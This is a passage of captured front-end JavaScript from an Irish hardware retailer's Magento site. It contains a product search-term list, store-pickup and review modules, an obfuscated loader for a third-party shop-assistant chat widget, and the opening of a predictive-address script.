2 lever internal door locks','acetone 1 litre','towel ring','scratch cover','carpet tape','artificial trees','russell hobbs','clothes line winder','bottle lights','zinsser all coat exterior satin','pie dish','leather care','floor wax','wall brackets','cutting disc','propane gas','brass fittings','concrete cleaner','green blade','eyelets and grommets','plywood boards','bolt cutter','saw blade','oil tablecloth','air fresheners','christmas oil cloth','screwdriver bits','stock pot','toilet handle','t5 bulb','galvanised wire','brush cutter','roller sleeve','fire fronts','floor brush and','brass knobs','hug rug runner','2 pin bulb','hob scraper','ammonia 500ml','telescopic pole','frog tape','hurricane lamps','ant bait','u bracket','stainless steel sheet','heat shrink','galvanised bucket','carbon monoxide','glue remover','connecting profile for panel','cat trap','butt hinge','head torch','dosco brush','lawn aerator','stick on tiles','outdoor furniture','pole saw','rose clear','spindle door','white spray paint','18 fire grate','washing up liquid','cordless screwdriver','pet hair','knife set','ff group','counter top','dog bed','sale items','grass shears','soft close toilet seats','gas regulator','white pvc','candle wicks','christmas tablecloth','metal plate','hose tap connector','dimmable bulbs','rat cage','door bolts','lint free cloths','shoe dye','m6 bolt','marble cleaner','upvc paint','doorbell push','silicone grease','fireside brush','heat resistant','zero in moth','side table','flooring all','power cable','hydrogen peroxide 3%','hdmi cable','straps and buckle','nitrile gloves','spotlight bulb','sds drill','butane propane','bathroom mat','grab rails','first aid kits','air mattress','clear coat','2 step ladder','weighing scale','hand blender','letters and numbers','oil cloths table','meter box key','spider killer and repellent','rubber brush','outdoor solar lights','primer paint wood','green house glass','outdoor mirrors','usb cable','3 pin plug','kingavon lights','soap flakes','door closers','jigsaw blades','walking stick ferrule','spin mop','foot pump','citronella lamp oil','kitchen handles','100 watt bulbs','septic tank treatment','dustpan and brush set','gate latch','brass lock','weather strip','command picture hanging strips','brass handles','stainless steel cleaner','shower hose and head','clip on light','sash cord','garland christmas','housewares laundry products clothes','air duster','fluorescent tubes','euro cylinder','fridge bulbs','infrared heater','sun lounger','copper sheeting','snow spray','hoover bags miele','fire rope','non slip mats','wire wool','ronseal wood stain','tool boxes','plywood sheet','indoor mats','washing up','hurricane lamp','bitumen paint','liquid rubber','fire poker','greenhouse shelving','wood screw','plate for ins','cleaning accessories','planter pots','safe box','sweeping brushes','rose feed','extension ladder','clear silicone','epsom salts','shower door sealing strip','cat repellent for garden','place mat','christmas decoration','picket fence','barrel bolt','dirty water pump','baking tins','cam lock','window clean','jubilee clips','electric fires','shelf stud','halls greenhouse','cover strip','meat mincer','daylight bulb','doorbell wireless','moss killer for tarmac','brabantia bin bags','plug in heaters','bamboo cane','bath paint','face mask','weed killer sprayer','plastic box','flush valve','bike lights','gas torch','adhesive tiles','shower rollers','garden spade','white undercoat','outdoor socket','plug timer','panel pins','rubber mats','pressure cooker gasket','hot glue gun','kettle steel','tap head','clear tape','moisture trap','phone charger','shelf kit','jb weld','leather punch','pest control mouse','glass scraper','flush button','mice repeller','painting accessories','carving knife','door pull','polycarbonate sheets','ant traps','socket extension','cold frames','squeegee window cleaner','drain pipe','warm white lights','toilet roll spindle','hug rug mats','scotchgard multi-purpose protector','jig saw','adhesive tape','bark mulch','ear defenders','plasterboard wall','colour for cem','plant supports','interior wall paint','grey grout','threaded rod','de vielle rechargeable hot water bottle','metal spray paint','fly paper','outdoor bin','yard brushes','brass polish','cupboard handles','wood hardener','black tape','suction hook','dryer balls','wheelie bin storage','garden furniture covers','nearly natural','garden room','vice grips','outdoor plant pots','paint scrapers','shower rails','table protector','furniture oil','hard hat','insect bomb','key rings','fruit fly','electric shower','fire companion set','sink drain','moth repellent','ant bait station','eye hook','trimmer line','septic tank','leg tips','matt black','allen keys','double sided','bin storage','hat and coat hook','pvc paint','recycling bin','door security','log holder','fox ultrasonic','gate locks','capel street','rentokil moth killer','kick plate','electric stoves','vitavia accessories','cleaning brushes','wood sealer','vinyl tiles','gas refill','sensor lights','heater fan','insecto smoke bomb','brass cleaner','piano hinge','natural cleaning products','slug tape','leather repair','corner bracket','centre door knob','dehumidifier bags','slotted screws brass 5/8 x of','brass door','bona wood cleaning','weedkiller safe','garden kneeler and seat','flex seal','mosquito killer','bar keepers','roof ladder','marble contact','polyfilla interior filler','dog food','weeding tools','microwave cover','portable gas heaters','sash window','hasp and staple','large plant pots','bicycle lock','axe handle','exitex draught','ash carrier','dehumidifier for home','petrol can','barrel nut','heat lamp','outdoor wood paint','special offers','chrome paint','bistro set','rawl plugs','cctv signs','gas cooker','plate hanger','door spring','wooden toilet seat','sheet steel','borax substitute','self adhesive contact window','box cutter','glue stick','petrol strimmer','vileda mop','opening timbers','magnetic strip','tree stand','flat mop','paint trays','self adhesive film','staple guns','radiator cabinet','picture wire','kitchen mixer tap','3m tape','glazing strip','dc fix on a roll','graphite powder','rustins polyurethane satin varnish','brass knob','vacuum cleaner bags','lavender seeds','ants killer','bathroom sealants','front door','double bin','wild flower seeds','waterproof spray','u shaped profile','flea bomb','over door','christmas lights led','fire grate 14','compressed air spray','miracle grow','spring bulbs','christmas candles','frosted glass','pliers set','paint dulux','tea light','lamp switch','cedar oil','cork tiles self adhesive','generator for use','switch plate','evo stik adhesive','fire screens','tap cartridge','duck tape','percy doughty','garden brushes','glass cutter','l bracket','meter key','artificial flowers','black gloss paint','foot spa','bird deterrent','convex mirror','hinges for','silicone spray','cd player','cooler bag','sealant tape','wrapping paper','outdoor door mats','white shelf','overflow trim','batteries aaa','mold paint','fire front 16'];

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Olegnax_ProductSlider/js/product/owl-nav.min.js
body_size: -172
content:
define(['Magento_Ui/js/grid/columns/column',],function(Column){'use strict';return Column.extend({isAllowed:function(show){return!!show;}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/model/locations-map.min.js
body_size: -6
content:
define(['jquery','ko','mage/storage'],function($,ko,storage){'use strict';return{selectedLocationId:ko.observable(),mapLoadingInProgress:ko.observable(false),mapPopupState:ko.observable(false),locationsMapHtml:ko.observable(),mapIsLoaded:ko.observable(false),getLocationsMap:function(productId,showPopupAfterLoad){var getLocationsMapUrl='amstorepickupmsi/map/open/?product='+productId;this.mapLoadingInProgress(true);this.mapIsLoaded(false);if(showPopupAfterLoad){$('body').trigger('processStart');}
storage.get(getLocationsMapUrl).done(function(response){this.setLocationsMapHtml(response);this.mapIsLoaded(true);if(showPopupAfterLoad){this.mapPopupState(true);}}.bind(this)).fail(function(response){console.log(response);}).always(function(){this.mapLoadingInProgress(false);}.bind(this));},setLocationsMapHtml:function(locationsMap){this.locationsMapHtml(locationsMap);}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Olegnax_ProductSlider/js/product/overlay-link.min.js
body_size: -159
content:
define(['Magento_Ui/js/grid/columns/column','escaper'],function(Column,escaper){'use strict';return Column.extend({defaults:{allowedTags:['div','span','b','strong','i','em','u','a'],},getLabel:function(row){return row.name;},getNameUnsanitizedHtml:function(label){return escaper.escapeHtml(label,this.allowedTags);}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/action/locations-loader.min.js
body_size: -205
content:
define(['jquery','loader'],function($){'use strict';var selectors={locationsContainer:'[data-ampickupmsi-js="locations-container"]'};return{show:function(){$(selectors.locationsContainer).loader('show');},hide:function(){$(selectors.locationsContainer).loader('hide');}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/MidoriWeb_Custom/js/mixins/validate-product-mixin.min.js
body_size: -19
content:
define(['jquery','underscore','Magento_Catalog/js/product/view/product-ids-resolver','MidoriWeb_Custom/js/model/delivery-message','Amasty_StorePickupWithLocatorMSI/js/model/product-config'],function($,_,productIdsResolver,deliveryMessageModel,productConfig){'use strict';return function(ProductValidate){$.widget('mage.ProductValidate',ProductValidate,{options:{selectors:{addToCartForm:'form#product_addtocart_form'}},_create:function(){var productId;this._super();if(!productConfig.isConfigurable()){productId=productIdsResolver($(this.options.selectors.addToCartForm))[0];deliveryMessageModel.getDeliveryMessageByProductId(productId);}}});return $.mage.ProductValidate;};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/js/mobile-menu.min.js
body_size: 520
content:
define(['jquery','matchMedia','mage/template','OXmodal'],function($,mediaCheck,mageTemplate){'use strict';$.widget('mage.mobileMenu',$.mage.OXmodal,{options:{htmlClass:'ox-fixed',closeOnEscape:true,overlayClass:'ox-slideout-shadow',positionSlideout:'left',triggerTarget:'[data-action="toggle-mobile-nav"]',type:'slideout',mediaBreakpoint:'(min-width: 1025px)'},_init:function(){this._super();mediaCheck({media:this.options.mediaBreakpoint,entry:$.proxy(function(){this._toggleDesktopMode();},this),exit:$.proxy(function(){this._toggleMobileMode();},this)});this._on(this.uiDialog,{'swipeleft':$.proxy(function(){this.close();},this)});$('body').on('click','.navigation a.ui-corner-all:not(.ui-state-active):not(.ui-state-focus)',function(e){e.preventDefault();});},open:function(){let wrapper=this.element,first=false;wrapper.find('.ox-nav-sections-item-content').each(function(){let $this=$(this),$control=wrapper.find('[aria-controls="'+$this.attr('id')+'"]'),trigger=0<$this.children().length;$control.toggleClass('no-display',!trigger).toggle(trigger);if(!first){first=1;if(!$control.hasClass('active')&&!$control.hasClass('no-display')){$control.click();}}});wrapper.attr('data-count-tabs',wrapper.find('.ox-nav-sections-item-title:not(.no-display)').length)
this._super();},_toggleMobileMode:function(){$('.ox-move-item').each($.proxy(function(index,item){var $this=$(item),_class=(($this.attr('class')||'').match(/ox-move-item-([^ ]{1,})/i)||['',''])[1],$mobile_parents=$('[data-move-mobile="'+_class+'"]'),$mobile_parent=$mobile_parents.eq(0);if(!_class||!$mobile_parent.length||$this.parent().is($mobile_parent)){return;}
$this.data('moveDesktopParent',$this.parent());$this.data('moveDesktopPosition',$this.parent().children().index($this));$this.appendTo($mobile_parent);},this));},_toggleDesktopMode:function(){if(this._isOpen){this.close();}
$('.ox-move-item').each($.proxy(function(index,item){var $this=$(item),$desktop_parent=$this.data('moveDesktopParent'),position=$this.data('moveDesktopPosition')||0;if(!$desktop_parent||!$desktop_parent.length||$this.parent().is($desktop_parent)){return;}
var prev=$desktop_parent.children().eq(position-1);if(0<position&&prev.length){var element=$this.detach();prev.after(element);}else{$this.prependTo($desktop_parent);}},this));},});return $.mage.mobileMenu;});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/model/msi-locations.min.js
body_size: 49
content:
define(['jquery','ko','mage/storage','Amasty_StorePickupWithLocatorMSI/js/action/locations-loader','Amasty_StorePickupWithLocatorMSI/js/model/url-builder','Amasty_StorePickupWithLocatorMSI/js/model/locations-map'],function($,ko,storage,locationsLoaderActions,urlBuilder,locationsMapModel){'use strict';return{msiLocations:ko.observableArray(),getMsiLocationsByProductId:function(productId){var locationsUrlForCreation='/amstorepickup_msi/:productId/getLocationsByProduct',msiLocationsApiUrl;if(!productId){return;}
msiLocationsApiUrl=urlBuilder.createUrl(locationsUrlForCreation,{productId:productId});locationsLoaderActions.show();storage.get(msiLocationsApiUrl).done(function(response){if(!response.items){return;}
this.setMsiLocations(response.items);if(response.items.length){locationsMapModel.getLocationsMap(productId);}}.bind(this)).fail(function(response){console.log(response);}).always(function(){locationsLoaderActions.hide();});},setMsiLocations:function(locations){this.msiLocations(locations);}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Magento_Review/js/process-reviews.min.js
body_size: 284
content:
define(['jquery','tabs','collapsible'],function($){'use strict';function processReviews(url,fromPages){$.ajax({url:url,cache:true,dataType:'html',showLoader:false,loaderContext:$('.product.data.items')}).done(function(data){$('#product-review-container').html(data).trigger('contentUpdated');$('[data-role="product-review"] .pages a').each(function(index,element){$(element).on('click',function(event){processReviews($(element).attr('href'),true);event.preventDefault();});});}).always(function(){if(fromPages==true){$('html, body').animate({scrollTop:$('#reviews').offset().top-50},300);}});}
return function(config){var reviewTab=$(config.reviewsTabSelector),requiredReviewTabRole='tab';if(reviewTab.length){if(reviewTab.attr('role')===requiredReviewTabRole&&reviewTab.hasClass('active')){processReviews(config.productReviewUrl,location.hash==='#reviews');}else{reviewTab.one('beforeOpen',function(){processReviews(config.productReviewUrl);});}}else{processReviews(config.productReviewUrl);}
$(function(){$(':is(#ox-reviews-mini, .product-info-main) .reviews-actions a').on('click',function(event){var anchor,addReviewBlock;event.preventDefault();anchor=$(this).attr('href').replace(/^.*?(#|$)/,''),addReviewBlock=$('#'+anchor);$('.product.data.items [data-role="content"]').each(function(index){if(this.id=='reviews'){let $wrap=$(this.closest('.product.data.items'));if($wrap.length){if($wrap.data('mageAccordion')||$wrap.data('mage-Accordion')){$wrap.accordion('activate',index);}else{$wrap.tabs('activate',index);}}}});$('html, body').animate({scrollTop:$('#'+anchor).offset().top-50},300);});});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/js/waypoints-init.min.js
body_size: -157
content:
require(['jquery','domReady!','js/waypoints'],function($){$('.ox-animate:not(.animated)').waypoint({handler:function(){var $this=$(this.element),delay=$this.data('animdelay')||1;if($this.hasClass('animated')){return;}
if(this.hasOwnProperty('element')){$this=$(this.element);}else{$this=$(this);}
setTimeout(function(){$this.addClass('animated');},delay);},offset:'80%'});});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/mixins/validate-product-mixin.min.js
body_size: 40
content:
define(['jquery','underscore','Magento_Catalog/js/product/view/product-ids-resolver','Amasty_StorePickupWithLocatorMSI/js/action/product-config','Amasty_StorePickupWithLocatorMSI/js/model/msi-locations','Amasty_StorePickupWithLocatorMSI/js/model/product-config'],function($,_,productIdsResolver,productConfigActions,msiLocationsModel,productConfig){'use strict';return function(ProductValidate){$.widget('mage.ProductValidate',ProductValidate,{options:{selectors:{addToCartForm:'form#product_addtocart_form'}},_create:function(){var productId;this._super();productConfigActions.setConfigurableState();productConfigActions.setMsiEnabledState();if(productConfig.isMsiEnabled&&!productConfig.isConfigurable()){productId=productIdsResolver($(this.options.selectors.addToCartForm))[0];productConfigActions.setProductId(productId);msiLocationsModel.getMsiLocationsByProductId(productId);}}});return $.mage.ProductValidate;};});

--- FILE ---
content_type: application/javascript
request_url: https://assets.ai-shopassistant.com/assistant-v5.0.3-lenehans.ie.js
body_size: 1798
content:
(function(y,x){const T9={y:0x1eb,x:0x201,g:0x1ff,I:0x1f6,m:0x1f3,S:0x207,P:0x206},T1=K,g=y();while(!![]){try{const I=parseInt(T1(T9.y))/0x1+-parseInt(T1(0x1ed))/0x2+-parseInt(T1(T9.x))/0x3*(parseInt(T1(0x20d))/0x4)+parseInt(T1(T9.g))/0x5+-parseInt(T1(T9.I))/0x6*(-parseInt(T1(T9.m))/0x7)+-parseInt(T1(T9.S))/0x8+parseInt(T1(T9.P))/0x9*(parseInt(T1(0x1f7))/0xa);if(I===x)break;else g['push'](g['shift']());}catch(m){g['push'](g['shift']());}}}(T,0x629e9),((()=>{const Tl={y:0x1fa,x:0x20c,g:0x1ee},TZ={y:0x20f,x:0x1fe,g:0x210,I:0x1fb,m:0x20b,S:0x1fd,P:0x1ec,Z:0x211},Tg={y:0x1f0,x:0x202},T2=K;var x=Object['defineProperty'],g=(M,u)=>x(M,T2(0x20a),{'value':u,'configurable':!0x0}),I=T2(Tl.y),m=T2(Tl.x),S=[],Z='div[itemprop=\x27sku\x27]',l='span[itemprop=\x27name\x27]';function J(M){const Tx={y:0x202},TT={y:0x1f5},T3=T2;let O='\x0a\x20\x20\x20\x20.widget-position-raised\x20{\x0a\x20\x20\x20\x20\x20\x20bottom:\x2075px;\x0a\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20@media\x20(max-width:\x20768px)\x20{\x0a\x20\x20\x20\x20\x20\x20.widget-position-raised\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20bottom:\x2055px;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20}\x0a\x20\x20',e=document[T3(0x1f4)](T3(0x1f1));e[T3(Tg.y)]=O,M['appendChild'](e);let j=null,i=M['getElementById'](T3(0x1f9)),Q=M[T3(Tg.x)]('collapsedWidgetIconContainer');function C(b){const T4=T3;i[T4(0x20e)]['toggle'](T4(0x1f5),b),Q['classList']['toggle'](T4(TT.y),b);}g(C,'moveBar');function H(b){b&&(j=new IntersectionObserver(D=>{for(let W of D)W['isIntersecting']?C(!0x0):C(!0x1);},{'root':null,'threshold':0.01}),j['observe'](b));}g(H,'setupIntersectionObserver'),new MutationObserver(()=>{const T5=T3;let b=document[T5(Tx.y)](m);b&&i&&!j&&H(b);})['observe'](document['body'],{'childList':!0x0,'subtree':!0x0});let a=document['getElementById'](m);a&&i&&H(a);}g(J,T2(Tl.g)),(function(){const TP={y:0x208},T6=T2;let M=T6(0x1ef),O=T6(TZ.y),j='https://assets.ai-shopassistant.com/assistant-v5.0.3.js',i=T6(TZ.x)+j,Q=[...['white','black'],...S],H=document[T6(TZ.g)],d=H?H['dataset']:{},D=d==null?void 0x0:d[T6(TZ.I)],W=d==null?void 0x0:d['titleSecondary'],V=d==null?void 0x0:d[T6(0x200)],N=d==null?void 0x0:d[T6(TZ.m)],F=d==null?void 0x0:d[T6(TZ.S)],p=d==null?void 0x0:d['backgroundColour'],G=d==null?void 0x0:d[T6(TZ.P)],z=d==null?void 0x0:d[T6(TZ.Z)],f=d==null?void 0x0:d['enableSpeechBubble'],B=d==null?void 0x0:d['iconColour'];Q[T6(0x1f8)](B)||(B=void 0x0);function Y(){const TI={y:0x203,x:0x1f2,g:0x205,I:0x204,m:0x209};return window[i]||(window[i]=new Promise((k,q)=>{const T7=K;let v=document['createElement']('script');v[T7(TI.y)]=j,v[T7(TI.x)]=!0x0,v['onload']=()=>k(),v[T7(TI.g)]=()=>q(new Error(T7(0x1fc)+j+'\x27')),(document[T7(TI.I)]||document['documentElement'])[T7(TI.m)](v);})),window[i];}g(Y,'loadCoreScriptOnce'),(async function(){const T8=T6;await Y(j);function k(T0){window[M]?T0(window[M]):window['addEventListener'](O,()=>T0(window[M]),{'once':!0x0});}g(k,T8(TP.y));let q=await new Promise(k),v={'assistantUrl':I,'titlePrimary':D,'titleSecondary':W,'textColour':V,'borderWidth':F,'borderColour':N,'backgroundColour':p,'widgetSize':G,'enableEntryAnimation':z,'enableSpeechBubble':f,'skuQuerySelector':Z,'titleQuerySelector':l};B&&(v['iconColour']=B);let X=q['init'](v);J(X);}());}());})()));function K(y,x){const g=T();return K=function(I,m){I=I-0x1eb;let S=g[I];return S;},K(y,x);}function T(){const Ts=['async','218533ybbRtj','createElement','widget-position-raised','54brfdxn','2918770XVnZkr','includes','assistantCollapsedBar','https://assistant.lenehans.ie','titlePrimary','Failed\x20to\x20load\x20\x27','borderWidth','__loaded:','112055phOSYw','textColour','4656zJPbHK','getElementById','src','head','onerror','18qobojv','4487664UmoQDU','onReady','appendChild','name','borderColour','product-bar-product-addtocart-button','156pwxUDc','classList','AI_SHOP_ASSISTANT_CORE_READY','currentScript','enableEntryAnimation','713404hdgjnv','widgetSize','1150218kCJyeb','initClient','AI_SHOP_ASSISTANT_CORE','textContent','style'];T=function(){return Ts;};return T();}

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/MidoriWeb_Custom/js/model/delivery-message.min.js
body_size: 0
content:
define(['jquery','ko','mage/storage','Amasty_StorePickupWithLocatorMSI/js/model/url-builder'],function($,ko,storage,urlBuilder){'use strict';return{deliveryMessage:ko.observableArray(),getDeliveryMessageByProductId:function(productId){var urlForCreation='/midoriweb_delivery_message/:productId/getDeliveryMessageByProduct',deliveryMessageApiUrl;if(!productId){return;}
deliveryMessageApiUrl=urlBuilder.createUrl(urlForCreation,{productId:productId});storage.get(deliveryMessageApiUrl).done(function(response){if(!response.delivery_message){return;}
this.setDeliveryMessage(response.delivery_message);}.bind(this)).fail(function(response){console.log(response);}).always(function(){});},setDeliveryMessage:function(deliveryMessage){if(deliveryMessage.from_day==''){deliveryMessage='';}
this.deliveryMessage(deliveryMessage);}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.lenehans.ie/static/version1765841049/frontend/Olegnax/a2_child/en_IE/Amasty_StorePickupWithLocatorMSI/js/view/product/locations-map.min.js
body_size: 11
content:
define(['jquery','uiElement','Amasty_StorePickupWithLocatorMSI/js/action/locations-map','Amasty_StorePickupWithLocatorMSI/js/model/product-config','Amasty_StorePickupWithLocatorMSI/js/model/locations-map','Amasty_Storelocator/js/model/states-storage'],function($,Element,locationsMapActions,productConfig,locationsMapModel,locatorStatesStorage){'use strict';return Element.extend({defaults:{visible:false,mapIsLoaded:false,locationsMapHtml:''},initObservable:function(){this._super();this.visible=locationsMapModel.mapPopupState;this.mapIsLoaded=locationsMapModel.mapIsLoaded;this.locationsMapHtml=locationsMapModel.locationsMapHtml;locationsMapModel.mapLoadingInProgress.subscribe(function(state){if(!state){$('body').trigger('processStop');}});locatorStatesStorage.storeListIsLoaded.subscribe(function(state){if(state){locationsMapActions.selectLocationOnMap();}});return this;},hideMap:function(){locationsMapActions.hide();}});});

--- FILE ---
content_type: text/javascript
request_url: https://webservices.data-8.co.uk/javascript/predictiveaddress.js
body_size: 40093
content:
"undefined"==typeof data8&&(window.data8=function(){}),"undefined"==typeof data8.prototype.callQueue&&(data8.prototype.callQueue=new Array),data8.webservicesDomain="https://webservices.data-8.co.uk","undefined"==typeof data8.predictiveaddressui&&(data8.predictiveaddressui=function(e,t){this.options=t,this.document=e.ownerDocument||e.document,this.settingValue=!1,this.options.ajaxKey||this.options.jwt||(this.options.ajaxKey=data8.apiKey);var s=this;s.loadCountries(function(){s.validate(),s.createElements(e),s.selectDefaultCountry(),s.attachKeyPressEvent(),s.disableAutocomplete()})},data8.predictiveaddressui.prototype.show=function(){},data8.predictiveaddressui.prototype.destroy=function(){var e=this.elements.textbox.parentNode;this.removeClass(e,"data8-pa-container"),this.elements.container.parentNode.removeChild(this.elements.container),this.removeEventListener(this.elements.textbox,"focus",this.events.textboxFocus),this.removeEventListener(this.document,"focus",this.events.documentFocus),this.clearPlaceholderOnDestroy&&(this.elements.textbox.placeholder="")},data8.predictiveaddressui.prototype._supportedCountries=null,data8.predictiveaddressui.prototype._w3wEnabled=!1,data8.predictiveaddressui.prototype.loadCountries=function(e){return"undefined"==typeof this.options.includeNYB&&(this.options.includeNYB=!1),"undefined"==typeof this.options.includeMR&&(this.options.includeMR=!1),"undefined"==typeof this.options.applicationName&&(this.options.applicationName="predictiveaddress.js"),"undefined"==typeof this.options.initialCountry&&(this.options.initialCountry="auto"),"auto"===this.options.initialCountry&&"undefined"!=typeof this.options.allowedCountries&&null!==this.options.allowedCountries&&1===this.options.allowedCountries.length&&(this.options.initialCountry=this.options.allowedCountries[0]),"undefined"===this.options.includeLocation&&(this.options.includeLocation=!1),"undefined"===this.options.includeAdminArea&&(this.options.includeAdminArea=!1),"undefined"===this.options.includeCountry&&(this.options.includeCountry=!1),"undefined"===this.options.includeWhat3Words&&(this.options.includeWhat3Words=!1),data8.predictiveaddressui.prototype._supportedCountries?void e():void this.ajaxAsyncRequest(data8.webservicesDomain+"/PredictiveAddress/GetSupportedCountriesAdvanced.json",JSON.stringify({options:{IncludeNYB:this.options.includeNYB,IncludeMR:this.options.includeMR,GetCurrentCountry:!0,GetApprovedAdditionalDatasets:!0,ApplicationName:this.options.applicationName}}),function(t){if(data8.predictiveaddressui.prototype._supportedCountries=[],!t.Status.Success)return console.log(t.Status.ErrorMessage),void e();for(var s=0;s<t.Countries.length;s++)data8.predictiveaddressui.prototype._supportedCountries.push({iso2:t.Countries[s].ISO2,name:t.Countries[s].Name,geo:t.Countries[s].SupportsGeocoding});if(t.CurrentCountry&&(data8.predictiveaddressui.prototype._currentCountry=t.CurrentCountry.ISO2),t.AdditionalDatasets)for(var i=0;i<t.AdditionalDatasets.length;i++)"What3Words"===t.AdditionalDatasets[i]&&(data8.predictiveaddressui.prototype._w3wEnabled=!0);e()},function(e){"object"==typeof e&&(e=JSON.stringify(e)),console.log("GetSupportedCountriesAdvanced Error: "+e)})},data8.predictiveaddressui.prototype.getSupportedCountries=function(){var e=data8.predictiveaddressui.prototype._supportedCountries;if(this.options.allowedCountries||this.options.barredCountries){for(var t=[],s=0;s<e.length;s++)this.options.allowedCountries&&!(this.options.allowedCountries.indexOf(e[s].iso2)>-1)||this.options.barredCountries&&this.options.barredCountries.indexOf(e[s].iso2)!==-1||t.push(e[s]);e=t}return e},data8.predictiveaddressui.prototype.validate=function(){var e=this.getSupportedCountries();"undefined"==typeof this.options.fallbackCountry&&(this.options.fallbackCountry="GB");for(var t=!1,s=0;s<e.length;s++)if(e[s].iso2===this.options.fallbackCountry){t=!0;break}t||(this.options.fallbackCountry=e[0].iso2),"undefined"==typeof this.options.countryFieldFormat&&(this.options.countryFieldFormat="ISO2"),"undefined"==typeof this.options.includeUdprn&&(this.options.includeUdprn=!1),"undefined"==typeof this.options.includeUprn&&(this.options.includeUprn=!1),"undefined"==typeof this.options.placeholder&&(data8.predictiveaddressui.prototype._w3wEnabled?this.options.placeholder="Type an address or what3words":this.options.placeholder="Type an address"),"undefined"==typeof this.options.minDelay&&(this.options.minDelay=100),"undefined"==typeof this.options.preferredLanguage&&(this.options.preferredLanguage="en"),"undefined"==typeof this.options.UseAbbreviations&&(this.options.UseAbbreviations=!1),this.options.session="",this.options.selecteditem=null},data8.predictiveaddressui.prototype.createElements=function(e){var t=this.closest(e,".modal");t&&t.setAttribute("data-backdrop","static");var s=e.parentElement;this.addClass(s,"data8-pa-container"),e.setAttribute("aria-autocomplete","list");var i=this.document.createElement("div");this.addClass(i,"data8-pa-countrylistcontainer"),this.addClass(e,"data8-predictiveaddress"),e.placeholder||(e.placeholder=this.options.placeholder,this.clearPlaceholderOnDestroy=!0);var o=this.document.createElement("div");this.addClass(o,"data8-pa-countrycurrent");var n=this.document.createElement("img");o.appendChild(n);var a=this.document.createElement("div");this.addClass(a,"data8-pa-countryselector"),a.appendChild(o);var r=this.document.createElement("span");r.appendChild(this.document.createTextNode("Change Country")),o.appendChild(r);var d=null;if(this.options.showGeocodeSearch){d=this.document.createElement("div"),this.addClass(d,"data8-pa-geocodesearch");var l=this.document.createElement("div");this.addClass(l,"data8-pa-geocodeimage"),d.appendChild(l),d.appendChild(this.document.createTextNode("Use My Location")),a.appendChild(d)}var p=null;if(data8.predictiveaddressui.prototype._w3wEnabled){p=this.document.createElement("div"),this.addClass(p,"data8-pa-w3wenabled");var u=this.document.createElement("div");this.addClass(u,"data8-pa-w3wlogo"),p.appendChild(u),p.appendChild(this.document.createTextNode("what3words Enabled")),a.appendChild(p)}i.appendChild(a);var c=this.document.createElement("div");i.appendChild(c),this.addClass(c,"data8-pa-autocomplete");var h=this.document.createElement("div");this.addClass(h,"data8-pa-autocompletetitle"),c.appendChild(h);var m=this.document.createTextNode("");h.appendChild(m);var f=this.document.createElement("div");this.addClass(f,"data8-pa-countrydropdowncontainer"),this.addClass(f,"form-group"),f.style="display:none;";var y=this.document.createElement("div");this.addClass(y,"input-group");var v=this.document.createElement("input");v.setAttribute("type","text"),v.setAttribute("autocomplete","off"),v.setAttribute("placeholder","Search..."),v.setAttribute("tabindex","-1"),this.addClass(v,"data8-pa-countrysearch"),this.addClass(v,"form-control");var C=this.document.createElement("div");this.addClass(C,"data8-pa-countrylist"),y.appendChild(v),y.appendChild(C),f.appendChild(y),i.appendChild(f),this.document.body.appendChild(i);var g=this.document.createElement("div");this.addClass(g,"data8-pa-aria"),g.setAttribute("role","status"),g.setAttribute("aria-live","assertive"),g.setAttribute("aria-relevant","additions"),this.document.body.appendChild(g),this.elements={textbox:e,modal:t,container:i,countryList:C,countryContainer:f,countrySearch:v,countryCurrent:o,flag:n,countrySelector:a,autocomplete:c,autocompleteTitle:h,autocompleteTitleText:m,aria:g,geocodeSearch:d},this.populateCountries();var b=this,x=this.addEventListener(e,"focus",function(){if((null==e.getAttribute("readonly")||"false"==e.getAttribute("readonly"))&&(b.addClass(s,"data8-pa-focused"),b.positionContainerBelowTextbox(),b.getSupportedCountries().length>1)){b.addClass(a,"data8-pa-visible");for(var t,i=b.getSupportedCountries(),o=0;o<i.length;o++)i[o].iso2===b.options.country&&(t=i[o].name);b.readText("Search for addresses in "+t+". Press the down arrow key to select a different country.")}}),w=this.addEventListener(o,"click",function(){b.elements.modal&&b.elements.modal.setAttribute("tabindex",null),"block"===f.style.display?b.removeClass(f,"data8-pa-visible"):(b.addClass(f,"data8-pa-visible"),v.focus()),"block"===C.style.display?b.removeClass(C,"data8-pa-visible"):(b.addClass(C,"data8-pa-visible"),b.elements.countrySearch.value="",b.onCountrySearchInput(b.elements.countrySearch.value)),"block"===v.style.display?b.removeClass(v,"data8-pa-visible"):(b.addClass(v,"data8-pa-visible"),v.focus())}),S=this.addEventListener(this.document,"focus",function(e){return 